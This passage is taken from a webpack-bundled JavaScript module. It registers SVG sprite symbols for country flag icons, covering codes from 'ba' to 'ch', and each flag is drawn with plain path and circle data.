284.6-7.8-24.2-7.8 24.2h-25.3l20.4 14.8-7.8 24.1 20.5-14.9 20.5 14.9-7.8-24.1 20.4-14.8z\" /><path d=\"m387 303.5-7.9 24.1-25.3.1 19.8 14.3h26.6l19.9-14.4h-25.3z\" /></g></symbol>"
});
var ba_result = browser_sprite_build_default().add(ba_symbol);
/* harmony default export */ const ba = ((/* unused pure expression or super */ null && (ba_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bb.svg


var bb_symbol = new (browser_symbol_default())({
  "id": "bb",
  "use": "bb-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bb\"><path fill=\"#ffc726\" d=\"M0 0h513v342H0z\" /><path fill=\"#00267f\" d=\"M0 0h171v342H0zm342 0h171v342H342z\" /><path d=\"m325.74 101.02-31.97 12.4c-.68 1.35-5.79 7.54-8.18 53.06h-17.05v-60.42L256 78.68l-12.54 27v60.8H226.4c-2.39-45.53-7.8-52.48-8.47-53.84l-31.68-11.63c.15.31 15.4 31.34 15.4 78.01v12.54h41.81v71.07h25.08v-71.07h41.81v-12.54c0-24.13 4.17-44.02 7.68-56.46 3.82-13.57 7.7-21.49 7.74-21.57z\" /></symbol>"
});
var bb_result = browser_sprite_build_default().add(bb_symbol);
/* harmony default export */ const bb = ((/* unused pure expression or super */ null && (bb_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bd.svg


var bd_symbol = new (browser_symbol_default())({
  "id": "bd",
  "use": "bd-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"bd\"><path fill=\"#2d6e41\" d=\"M0 85.331h513v342H0z\" /><circle cx=\"218.902\" cy=\"256.5\" r=\"115\" fill=\"#F40B32\" /></symbol>"
});
var bd_result = browser_sprite_build_default().add(bd_symbol);
/* harmony default export */ const bd = ((/* unused pure expression or super */ null && (bd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/be.svg


var be_symbol = new (browser_symbol_default())({
  "id": "be",
  "use": "be-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"be\"><path fill=\"#fdda25\" d=\"M0 0h513v342H0z\" /><path d=\"M0 0h171v342H0z\" /><path fill=\"#ef3340\" d=\"M342 0h171v342H342z\" /></symbol>"
});
var be_result = browser_sprite_build_default().add(be_symbol);
/* harmony default export */ const be = ((/* unused pure expression or super */ null && (be_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bf.svg


var bf_symbol = new (browser_symbol_default())({
  "id": "bf",
  "use": "bf-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bf\"><path fill=\"#3d944f\" d=\"M0 0h513v342H0z\" /><path fill=\"#ef2b2d\" d=\"M0 0h513v171H0z\" /><path fill=\"#FFDA44\" d=\"m256 102.6 16.9 52h54.7l-44.2 32.2 16.8 52-44.2-32.1-44.2 32.1 16.8-52-44.2-32.2h54.7z\" /></symbol>"
});
var bf_result = browser_sprite_build_default().add(bf_symbol);
/* harmony default export */ const bf = ((/* unused pure expression or super */ null && (bf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bg.svg


var bg_symbol = new (browser_symbol_default())({
  "id": "bg",
  "use": "bg-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bg\"><path fill=\"#00966e\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"M0 0h513v114H0z\" /><path fill=\"#d62612\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var bg_result = browser_sprite_build_default().add(bg_symbol);
/* harmony default export */ const bg = ((/* unused pure expression or super */ null && (bg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bh.svg


var bh_symbol = new (browser_symbol_default())({
  "id": "bh",
  "use": "bh-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bh\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFF\" d=\"m222.8 34.3-85.2 34.2 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.1 85.2 34.1-85.2 34.8H0V0h137.6z\" /></symbol>"
});
var bh_result = browser_sprite_build_default().add(bh_symbol);
/* harmony default export */ const bh = ((/* unused pure expression or super */ null && (bh_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bi.svg


var bi_symbol = new (browser_symbol_default())({
  "id": "bi",
  "use": "bi-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bi\"><path fill=\"#D80027\" d=\"M0 0h513v342H0z\" /><path fill=\"#47a644\" d=\"M215.9 170.7 0 314.6V26.8zM513 26.8v287.8L297.1 170.7z\" /><path fill=\"#0052B4\" d=\"M513 26.8 296.1 170.7 513 314.6V342h-41.1L256 197.4 40.1 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><path fill=\"#FFF\" d=\"M513 26.8 297.1 170.7 513 314.6V342h-40L256 197.4 39 342H0v-27.4l215.9-143.9L0 26.8V0h40.1L256 143.9 471.9 0H513z\" /><circle cx=\"251.6\" cy=\"170.7\" r=\"100.2\" fill=\"#FFF\" /><path fill=\"#D80027\" stroke=\"#47a644\" stroke-width=\"3\" d=\"m251.4 103.6 7.4 12.9h14.8l-7.4 12.8 7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8H244zm38.8 66.7 7.4 12.9h14.8L305 196l7.4 12.8h-14.8l-7.4 12.9-7.4-12.9h-14.9l7.4-12.8-7.4-12.8h14.9zm-77.2 0 7.4 12.9h14.9l-7.4 12.8 7.4 12.8h-14.9l-7.4 12.9-7.4-12.9h-14.8l7.4-12.8-7.4-12.8h14.8z\" /></symbol>"
});
var bi_result = browser_sprite_build_default().add(bi_symbol);
/* harmony default export */ const bi = ((/* unused pure expression or super */ null && (bi_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bj.svg


var bj_symbol = new (browser_symbol_default())({
  "id": "bj",
  "use": "bj-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"bj\"><path fill=\"#008751\" d=\"M0 85.333h513v342H0z\" /><path fill=\"#fcd116\" d=\"M196.666 85.333H513v171H196.666z\" /><path fill=\"#e8112d\" d=\"M196.666 256H513v171H196.666z\" /></symbol>"
});
var bj_result = browser_sprite_build_default().add(bj_symbol);
/* harmony default export */ const bj = ((/* unused pure expression or super */ null && (bj_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bl.svg


var bl_symbol = new (browser_symbol_default())({
  "id": "bl",
  "use": "bl-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bl\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#E6BC00\" d=\"M157.31 199.76s-9.04 43.93-19.31 40.39c-10.62-3.54-17.53-18.76-17.53-18.76l-14.52 21.24s38.18 8.48 41.01 5.47c1.22-1.14 8.21-15.1 10.34-26.05v-22.29zm-56.13 60.57s-2.48 20.18-1.06 22.66c1.24 2.3 39.48 11.33 39.48 11.33s-24.96 16.46-29.74 20.54L91.8 284.94l-.71-24.61zm11.33-165.69s39.65 41.6 40.36 45.5c.71 3.72-4.25 3.19-4.25 3.19s-44.79-37.53-49.92-41.07c-5.31-3.55 13.81-7.62 13.81-7.62\" /><path fill=\"#ADADAD\" d=\"M99.41 104.73s16.99-.71 16.64-11.51c-.35-10.62-11.15-14.87-19.12-12.39-7.97 2.3-23.01 13.45-13.63 35.05 9.38 21.42 23.37 29.39 26.2 47.8 0 0-5.46 9.86-19.12.35-16.9-11.77-6.2-38.24-10.44-44.96-4.25-7.08-40.95-38.92-40.95-38.92s-30.24 39.37-18 74.92c16.95 49.21 51.74 31.98 64.61 36.76 0 0-42.13 61.96-49.57 67.09 0 0 24.08 8.32 47.8-18.76 0 0 5.84 9.74 7.08 20.18h10.27c4.78-26.2 51.51-64.26 49.92-82.32-1.77-21.25-49.21-49.39-51.69-73.29\" /><path fill=\"#E6BC00\" d=\"M359.17 201.27s8.96 42.43 19.23 38.89c10.62-3.54 17.53-18.76 17.53-18.76l14.52 21.24s-37 8.48-39.83 5.47c-1.21-1.14-9.32-13.79-11.52-24.66zm56.05 59.06s2.48 20.18 1.06 22.66c-1.24 2.3-39.48 11.33-39.48 11.33s24.96 16.46 29.74 20.54l18.06-29.92.71-24.61zM403.89 94.64s-39.65 41.6-40.36 45.5c-.71 3.72 4.25 3.19 4.25 3.19s44.79-37.53 49.92-41.07c5.14-3.55-13.81-7.62-13.81-7.62\" /><path fill=\"#125ECC\" d=\"M157.31 87.06H359.1v145.46c0 16.06-9.69 21.39-21.91 31.85l-45.92 39.41c-18.25 15.62-47.91 15.57-66.07 0l-46.01-39.43c-12.08-10.35-21.88-15.71-21.88-31.82z\" /><path fill=\"#FFE600\" d=\"M200.55 147.71c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65-3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65 3c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41M214.96 274.43c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c.01 7.96-6.45 14.41-14.41 14.41m43.24 14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41c0 7.95-6.45 14.41-14.41 14.41m43.24-14.42c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41\" /><path fill=\"#D60537\" d=\"M157.31 175.36H359.1v57.65H157.31z\" /><path fill=\"#EACE00\" d=\"M142.9 43.82s57.65-14.41 115.31-14.41 115.31 14.41 115.31 14.41l-14.41 57.65s-50.45-14.41-100.89-14.41-100.89 14.41-100.89 14.41z\" /><path fill=\"#7A6920\" d=\"M258.2 72.65c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m57.65 5c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41m-115.3 0c-7.96 0-14.41-6.45-14.41-14.41s6.45-14.41 14.41-14.41 14.41 6.45 14.41 14.41-6.45 14.41-14.41 14.41\" /><path fill=\"#ADADAD\" d=\"M365.08 178.02c-1.59 18.06 45.14 56.12 49.92 82.32h10.27c1.24-10.44 7.08-20.18 7.08-20.18 23.72 27.09 47.8 18.76 47.8 18.76-7.44-5.13-49.57-67.09-49.57-67.09 12.88-4.78 47.67 12.45 64.61-36.76 12.24-35.55-18-74.92-18-74.92s-36.7 31.84-40.95 38.92c-4.25 6.73 6.46 33.2-10.44 44.96-13.66 9.51-19.12-.35-19.12-.35 2.83-18.41 16.82-26.38 26.2-47.8 9.38-21.6-5.66-32.75-13.63-35.05-7.97-2.48-18.76 1.77-19.12 12.39-.35 10.8 16.64 11.51 16.64 11.51-2.48 23.9-49.92 52.04-51.69 73.29\" /><circle cx=\"258.2\" cy=\"204.19\" r=\"16.93\" fill=\"#FFF\" /></symbol>"
});
var bl_result = browser_sprite_build_default().add(bl_symbol);
/* harmony default export */ const bl = ((/* unused pure expression or super */ null && (bl_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bm.svg


var bm_symbol = new (browser_symbol_default())({
  "id": "bm",
  "use": "bm-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bm\"><path fill=\"#c8102e\" d=\"M0 0h513v342H0z\" /><path fill=\"#012169\" d=\"M0 .1h256.5v171H0z\" /><path fill=\"#FFF\" d=\"M256 0h-22.6L160 48.9V0H96v48.9L22.6 0H0v22.7l46.1 30.7H0v64h46.1L0 148.1v22.6h22.6L96 121.8v48.9h64v-48.9l73.4 48.9H256v-22.6l-46.1-30.7H256v-64h-46.1L256 22.7z\" /><path fill=\"#c8102e\" d=\"M144 0h-32v69.4H0v32h112v69.3h32v-69.3h112v-32H144z\" /><path fill=\"#c8102e\" d=\"M0 170.7v-11l62.5-42.3h22.6L7.3 170.7zM7.3.1l77.8 53.2H62.5L0 11.1V.1zM256 .1v11l-62.5 42.3h-22.6L248.7.1zm-7.3 170.6-77.8-53.3h22.6l62.5 42.3v11z\" /><g transform=\"translate(13 5)\"><path fill=\"#fff\" d=\"M303.9 94.94v99.69c0 59.81 79.75 99.69 79.75 99.69s79.75-39.88 79.75-99.69V94.94z\" /><path fill=\"#2F8F22\" d=\"M436.37 254.44H330.93c23.13 25.08 52.72 39.88 52.72 39.88s29.59-14.8 52.72-39.88\" /><circle cx=\"383.65\" cy=\"214.56\" r=\"39.88\" fill=\"#65B5D2\" /><circle cx=\"343.77\" cy=\"194.63\" r=\"19.94\" fill=\"#c8102e\" /><circle cx=\"423.52\" cy=\"194.63\" r=\"19.94\" fill=\"#c8102e\" /><circle cx=\"383.65\" cy=\"154.75\" r=\"19.94\" fill=\"#c8102e\" /></g></symbol>"
});
var bm_result = browser_sprite_build_default().add(bm_symbol);
/* harmony default export */ const bm = ((/* unused pure expression or super */ null && (bm_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bn.svg


var bn_symbol = new (browser_symbol_default())({
  "id": "bn",
  "use": "bn-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bn\"><path fill=\"#FFDA44\" d=\"M0 0h513v342H0z\" /><path d=\"m0 193.74 513 127.19V214.26L0 97.08z\" /><path fill=\"#FFF\" d=\"M513 234.26v-86.67L0 20.41v86.67\" /><g fill=\"#D80027\" stroke=\"#231F20\" stroke-miterlimit=\"10\" stroke-width=\"3\"><path d=\"M306.4 134.01a50.3 50.3 0 0 1 6.07 24.02c0 21.55-13.51 39.94-32.52 47.19v-59.51c5.7-1.19 10-6.37 10-12.59 6.9 0 12.5-5.75 12.5-12.85h-.42c6.9 0 12.91-5.75 12.91-12.85h-34.99V76.58l-14.99-27.71-15 27.71v30.84h-34.99c0 7.1 6.01 12.85 12.91 12.85h-.42c0 7.1 5.6 12.85 12.5 12.85 0 6.22 4.29 11.4 9.99 12.59v61.37c-22.09-5.39-38.48-25.3-38.48-49.05 0-8.7 2.2-16.88 6.07-24.02-10.96 11.21-17.72 26.53-17.72 43.44 0 34.32 27.82 62.15 62.15 62.15s62.15-27.83 62.15-62.15c0-16.91-6.77-32.24-17.72-43.44z\" /><path d=\"M198.46 226.81s20.69 27.71 66.5 27.71 66.5-27.71 66.5-27.71l13.47 28.37s-21.03 27.71-79.97 27.71-79.97-27.71-79.97-27.71zm-69.22-93.63h20.88l24.93 27.26v73.45h-26.28v-68.37zm270.76 0h-20.88l-24.93 27.26v73.45h26.27v-68.37z\" /></g></symbol>"
});
var bn_result = browser_sprite_build_default().add(bn_symbol);
/* harmony default export */ const bn = ((/* unused pure expression or super */ null && (bn_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bo.svg


var bo_symbol = new (browser_symbol_default())({
  "id": "bo",
  "use": "bo-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bo\"><path fill=\"#d52b1e\" d=\"M0 0h513v114H0z\" /><path fill=\"#f9e300\" d=\"M0 114h513v114H0z\" /><path fill=\"#007934\" d=\"M0 228h513v114H0z\" /></symbol>"
});
var bo_result = browser_sprite_build_default().add(bo_symbol);
/* harmony default export */ const bo = ((/* unused pure expression or super */ null && (bo_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bq.svg


var bq_symbol = new (browser_symbol_default())({
  "id": "bq",
  "use": "bq-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bq\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#012a87\" d=\"M0 342h513V0z\" /><path fill=\"#f9d90f\" d=\"M250.4 0H0v166.9z\" /><path fill=\"#dc171d\" d=\"m140.4 118.3 12.2 21.2h24.5l-12.3 21.1 12.3 21.2h-24.5L140.4 203l-12.2-21.2h-24.5l12.3-21.2-12.3-21.1h24.5z\" /><circle cx=\"140.4\" cy=\"160.6\" r=\"57.7\" fill=\"none\" stroke=\"#000\" stroke-miterlimit=\"10\" stroke-width=\"9\" /></symbol>"
});
var bq_result = browser_sprite_build_default().add(bq_symbol);
/* harmony default export */ const bq = ((/* unused pure expression or super */ null && (bq_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/br.svg


var br_symbol = new (browser_symbol_default())({
  "id": "br",
  "use": "br-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"br\"><path fill=\"#009b3a\" d=\"M0 0h513v342H0z\" /><path fill=\"#fedf00\" d=\"m256.5 19.3 204.9 151.4L256.5 322 50.6 170.7z\" /><circle cx=\"256.5\" cy=\"171\" r=\"80.4\" fill=\"#FFF\" /><path fill=\"#002776\" d=\"M215.9 165.7c-13.9 0-27.4 2.1-40.1 6 .6 43.9 36.3 79.3 80.3 79.3 27.2 0 51.3-13.6 65.8-34.3-24.9-31-63.2-51-106-51m119 20.3c.9-5 1.5-10.1 1.5-15.4 0-44.4-36-80.4-80.4-80.4-33.1 0-61.5 20.1-73.9 48.6 10.9-2.2 22.1-3.4 33.6-3.4 46.8.1 89 19.5 119.2 50.6\" /></symbol>"
});
var br_result = browser_sprite_build_default().add(br_symbol);
/* harmony default export */ const br = ((/* unused pure expression or super */ null && (br_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bs.svg


var bs_symbol = new (browser_symbol_default())({
  "id": "bs",
  "use": "bs-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bs\"><path fill=\"#ffc72c\" d=\"M0 0h513v342H0z\" /><path fill=\"#00778b\" d=\"M0 0h513v114H0zm0 228h513v114H0z\" /><path d=\"M256 171 0 342V0z\" /></symbol>"
});
var bs_result = browser_sprite_build_default().add(bs_symbol);
/* harmony default export */ const bs = ((/* unused pure expression or super */ null && (bs_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bt.svg


var bt_symbol = new (browser_symbol_default())({
  "id": "bt",
  "use": "bt-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bt\"><path fill=\"#FF7415\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 0H0v342\" /><path fill=\"none\" stroke=\"#FFF\" stroke-miterlimit=\"10\" stroke-width=\"42\" d=\"M128.7 255.5s35 54 67.3 32.4c56.9-37.9-68.9-108.6-2.9-152.6 58.3-38.8 76.6 103.5 137.6 62.8 59-39.3-64.7-111.4-9.2-148.4 33.4-22.2 67.1 32.6 67.1 32.6\" /></symbol>"
});
var bt_result = browser_sprite_build_default().add(bt_symbol);
/* harmony default export */ const bt = ((/* unused pure expression or super */ null && (bt_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bv.svg


var bv_symbol = new (browser_symbol_default())({
  "id": "bv",
  "use": "bv-usage",
  "viewBox": "0 33.333 1100 733.333",
  "content": "<symbol viewBox=\"0 33.333 1100 733.333\" aria-hidden=\"true\" id=\"bv\"><path fill=\"#ef2b2d\" d=\"M0 0h1100v800H0z\" /><path fill=\"#fff\" d=\"M300 0h200v800H300z\" /><path fill=\"#fff\" d=\"M0 300h1100v200H0z\" /><path fill=\"#002868\" d=\"M350 0h100v800H350z\" /><path fill=\"#002868\" d=\"M0 350h1100v100H0z\" /></symbol>"
});
var bv_result = browser_sprite_build_default().add(bv_symbol);
/* harmony default export */ const bv = ((/* unused pure expression or super */ null && (bv_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bw.svg


var bw_symbol = new (browser_symbol_default())({
  "id": "bw",
  "use": "bw-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bw\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"#6da9d2\" d=\"M0 238h513v104H0zM0 0h513v104H0z\" /><path d=\"M0 125.5h513v89.656H0z\" /></symbol>"
});
var bw_result = browser_sprite_build_default().add(bw_symbol);
/* harmony default export */ const bw = ((/* unused pure expression or super */ null && (bw_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/by.svg


var by_symbol = new (browser_symbol_default())({
  "id": "by",
  "use": "by-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"by\"><path fill=\"#007C30\" d=\"M0 0h513v342H0z\" /><path fill=\"#CE1720\" d=\"M0 230h513V0H0\" /><path fill=\"#FFF\" d=\"M100 230V0H0v342h513-413z\" /><path fill=\"#CE1720\" d=\"M28 159.6 8.6 128.2 28 97.4l19.3 30.8zm44.6 0-19.3-31.4 19.3-30.8L92 128.2zM28 241.2 8.6 209.8 28 179l19.3 30.8zm44.6 0-19.3-31.4L72.6 179 92 209.8z\" /><path fill=\"none\" stroke=\"#CE1720\" stroke-width=\"7\" d=\"m28 73.8-16.1-26L28 22.2l16 25.6zm44.6 0-16-26 16-25.6 16.1 25.6zM28 318l-16.1-26.1L28 266.3l16 25.6zm44.6 0-16-26.1 16-25.6 16.1 25.6z\" /></symbol>"
});
var by_result = browser_sprite_build_default().add(by_symbol);
/* harmony default export */ const by = ((/* unused pure expression or super */ null && (by_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/bz.svg


var bz_symbol = new (browser_symbol_default())({
  "id": "bz",
  "use": "bz-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"bz\"><path fill=\"#003e87\" d=\"M0 0h513v342H0z\" /><circle cx=\"260.9\" cy=\"170.9\" r=\"118.9\" fill=\"#FFF\" /><circle cx=\"261.9\" cy=\"173.1\" r=\"94.5\" fill=\"none\" stroke=\"#6DA544\" stroke-miterlimit=\"10\" stroke-width=\"18\" /><g stroke=\"#000\"><path fill=\"#003e87\" d=\"m261.9 151.5-50.6 23.4v20c0 11.8 6.1 22.8 16.2 28.9L262 239l34.5-15.2c10-6.2 16.2-17.1 16.2-28.9v-20z\" /><path fill=\"#FFDA44\" d=\"M211.3 128.1h101.3v46.7H211.3z\" /></g><path fill=\"#ce1127\" d=\"M0 0h513v35H0zm0 306h513v35H0z\" /></symbol>"
});
var bz_result = browser_sprite_build_default().add(bz_symbol);
/* harmony default export */ const bz = ((/* unused pure expression or super */ null && (bz_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ca.svg


var ca_symbol = new (browser_symbol_default())({
  "id": "ca",
  "use": "ca-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"ca\"><path fill=\"#FFF\" d=\"M0 0h513v342H0z\" /><path fill=\"red\" d=\"M0 0h142v342H0zm371 0h142v342H371zm-64.5 206 50.4-25.2-25.2-12.6V143l-50.4 25.2 25.2-50.4h-25.2L256.1 80l-25.2 37.8h-25.2l25.2 50.4-50.4-25.2v25.2l-25.2 12.6 50.4 25.2-12.6 25.2h50.4V269h25.2v-37.8h50.4z\" /></symbol>"
});
var ca_result = browser_sprite_build_default().add(ca_symbol);
/* harmony default export */ const ca = ((/* unused pure expression or super */ null && (ca_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cc.svg


var cc_symbol = new (browser_symbol_default())({
  "id": "cc",
  "use": "cc-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cc\"><path fill=\"green\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"m422.7 252.4 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.2V301l-11.1-8.9-11.1 8.9v-14.2l-13.8-3.2 11.1-8.8-6.2-12.8 13.9 3.2zm-46.6-136.3 6.2 12.9 13.8-3.2-6.2 12.8 11.2 8.8-13.9 3.1v14.3l-11.1-8.9-11.1 8.9.1-14.3-13.9-3.1 11.1-8.8-6.2-12.8L370 129zm37-77.8 6.2 12.8 13.8-3.2-6.2 12.8 11.2 8.9-13.9 3.1v14.2L413.1 78 402 86.9l.1-14.2-13.9-3.1 11.1-8.9-6.2-12.8 13.9 3.2zm51.8 58.4 6.2 12.8 13.9-3.2-6.3 12.8 11.2 8.9-13.9 3.1.1 14.2-11.2-8.9-11.1 8.9.1-14.2L440 128l11.2-8.9-6.3-12.8 13.9 3.2zm-28 68.1 4.9 14.8h15.6l-12.6 9.2 4.8 14.9-12.7-9.2-12.6 9.2 4.8-14.9-12.6-9.2h15.6zM306.8 254.7c-49.2 0-89.1-39.9-89.1-89.1s39.9-89.1 89.1-89.1c15.3 0 29.8 3.9 42.4 10.7C329.4 67.9 302.3 56 272.5 56c-60.5 0-109.6 49.1-109.6 109.6S212 275.3 272.5 275.3c29.8 0 56.9-11.9 76.6-31.3-12.6 6.8-27 10.7-42.3 10.7M140.4 59.5C129.7 41 109.7 28.6 86.8 28.6S44 41 33.3 59.5zm.2.4-53.8 53.8-53.7-53.8C28 68.9 25 79.3 25 90.5c0 34.2 27.7 61.9 61.9 61.9s61.9-27.7 61.9-61.9c-.1-11.2-3.1-21.6-8.2-30.6\" /><path fill=\"#A2001D\" d=\"M71.4 98.2v52.2c4.9 1.3 10.1 1.9 15.5 1.9s10.5-.7 15.5-1.9V98.2z\" /></symbol>"
});
var cc_result = browser_sprite_build_default().add(cc_symbol);
/* harmony default export */ const cc = ((/* unused pure expression or super */ null && (cc_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cd.svg


var cd_symbol = new (browser_symbol_default())({
  "id": "cd",
  "use": "cd-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cd\"><path fill=\"#338AF3\" d=\"M0 0h513v342H0z\" /><path fill=\"#FFDA44\" d=\"M513 66.9V0H411.7L0 274.4V342h100.3z\" /><path fill=\"#D80027\" d=\"M513 0v40.1L60.2 342H0v-40.8L451.8 0z\" /><path fill=\"#FFDA44\" d=\"m93.6 31.2 16.3 50.4H163l-42.9 31.2 16.4 50.5-42.9-31.2-43 31.2L67 112.8 24.1 81.6h53.1z\" /></symbol>"
});
var cd_result = browser_sprite_build_default().add(cd_symbol);
/* harmony default export */ const cd = ((/* unused pure expression or super */ null && (cd_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cf.svg


var cf_symbol = new (browser_symbol_default())({
  "id": "cf",
  "use": "cf-usage",
  "viewBox": "0 0 513 342",
  "content": "<symbol viewBox=\"0 0 513 342\" aria-hidden=\"true\" id=\"cf\"><path fill=\"#d21034\" d=\"M0 0h513v342H0z\" /><path fill=\"#3a9927\" d=\"M0 171h211.5v85.3H0zm300.5 0H512v85.3H300.5z\" /><path fill=\"#003082\" d=\"M0 0v85.3h211.5V0h89v85.3H513V0z\" /><path fill=\"#FFF\" d=\"M300.5 85.3H512v85.3H300.5zM0 85.3h211.5v85.3H0z\" /><path fill=\"#ffce00\" d=\"M300.5 342h-89v-86H0v86h513v-86H300.5zM105.7 8.6l8.6 26.2h27.5L119.5 51l8.6 26.2L105.7 61 83.4 77.2 91.9 51 69.6 34.8h27.6z\" /></symbol>"
});
var cf_result = browser_sprite_build_default().add(cf_symbol);
/* harmony default export */ const cf = ((/* unused pure expression or super */ null && (cf_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/cg.svg


var cg_symbol = new (browser_symbol_default())({
  "id": "cg",
  "use": "cg-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"cg\"><path fill=\"#da1a35\" d=\"M0 85.331h513v342H0z\" /><path fill=\"#009543\" d=\"M443.726 85.331 102.4 426.657H0V85.331z\" /><path fill=\"#fbde4a\" d=\"M500.124 85.331 158.798 426.657H11.876L353.202 85.331z\" /></symbol>"
});
var cg_result = browser_sprite_build_default().add(cg_symbol);
/* harmony default export */ const cg = ((/* unused pure expression or super */ null && (cg_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ch.svg


var ch_symbol = new (browser_symbol_default())({
  "id": "ch",
  "use": "ch-usage",
  "viewBox": "0 85.333 513 342",
  "content": "<symbol viewBox=\"0 85.333 513 342\" aria-hidden=\"true\" id=\"ch\"><path fill=\"red\" d=\"M0 85.337h513v342H0z\" /><path fill=\"#FFF\" d=\"M356.174 222.609h-66.783v-66.783h-66.782v66.783h-66.783v66.782h66.783v66.783h66.782v-66.783h66.783z\" /></symbol>"
});
var ch_result = browser_sprite_build_default().add(ch_symbol);
/* harmony default export */ const ch = ((/* unused pure expression or super */ null && (ch_symbol)));
;// CONCATENATED MODULE: ./src/ui/icons/ci.svg


var ci_symbol = new (browser_symbol_default())({
